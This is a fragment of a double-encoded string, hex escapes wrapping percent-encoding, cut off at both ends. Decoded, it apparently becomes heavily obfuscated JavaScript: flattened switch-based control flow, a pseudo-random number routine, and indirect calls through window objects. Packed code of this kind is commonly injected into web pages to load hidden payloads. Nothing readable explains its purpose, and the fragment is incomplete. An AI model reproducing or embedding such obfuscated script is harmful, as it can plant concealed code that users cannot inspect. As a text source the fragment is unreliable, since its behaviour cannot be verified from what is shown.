x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x33\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x42\x25\x32\x38\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x33\x25\x32\x41\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x35\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x41\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x35\x25\x32\x38\x25\x37\x34\x25\x32\x44\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x34\x25\x33\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x34\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x32\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x41\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x36\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x31\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x32\x34\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x44\x25\x35\x44\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x33\x43\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x32\x39\x25\x32\x44\x25\x36\x45\x25\x32\x42\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x41\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x41\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x42\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x35\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x33\x25\x32\x45\x25\x35\x39\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x36\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x32\x38\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x35\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x43\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x33\x25\x32\x41\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x41\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x34\x25\x33\x44\x25\x37\x36\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x38\x25\x32\x38\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x30\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x38\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x42\x25\x33\x44\x25\x36\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x37\x33\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x36\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x37\x33\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x34\x38\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\